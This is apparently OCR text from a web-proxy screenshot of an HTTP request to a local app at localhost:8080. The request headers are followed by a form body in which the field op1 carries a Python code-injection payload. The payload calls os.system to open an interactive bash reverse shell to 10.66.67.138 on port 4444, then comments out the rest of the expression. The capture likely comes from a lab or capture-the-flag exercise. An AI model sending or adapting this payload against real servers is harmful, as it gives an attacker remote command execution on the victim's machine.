 Request
Pretty Raw Hex \n
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 op1=
__import__('os').system("bash+-c+'%2Fbin%2Fbash+-i+>%26+%2Fdev%2Ft
cp%2F10.66.67.138%2F4444+0>%261'")%23&op2=5